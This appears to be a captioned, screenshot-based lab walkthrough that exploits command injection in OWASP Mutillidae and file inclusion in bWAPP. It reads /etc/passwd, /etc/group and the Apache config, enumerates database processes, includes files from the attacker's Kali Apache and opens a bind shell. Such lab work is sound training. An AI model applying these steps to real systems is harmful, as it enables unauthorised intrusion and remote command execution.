
We access OWASP Mutillidae.
Click on "OWASP 2013 AI - injection (other) Command InjectionDns lookup".

We use the command pwd to find out the current directory.


The list of users from the /etc/passwd file is obtained.

With the command ls -la, we can list all files and hidden files in the current directory.


The files in the /etc/apache2/ directory are listed.

With the command grep -i '(postgres | sql|db2|ora)', it checks if any user named postgres, sql, db2, or ora exists.

With the command ps -eaf | egrep -i '(postgres | sql | db2 | ora)', it checks if there are active processes with those names and in which directory.

All active modules that Apache contains are listed.

All available modules that Apache contains are listed.



To exploit the LFI/RFI vulnerability, we navigate to the "bwapp" machine and select "Remote & Local File Inclusion (RFI/LFI)" from the dropdown.


We start the command injection to obtain system information. By going to the /etc/hostname directory, we get the machine's name.
All users in the /etc/passwd file are listed.

System groups are listed from the /etc/group file.
In the /etc/apache2/apache2.conf file, you can see the Apache configuration.

We activate Apache on our Kali machine to inject and display our Apache in the URL.


A bindshell is created to execute commands on the OWASP machine.

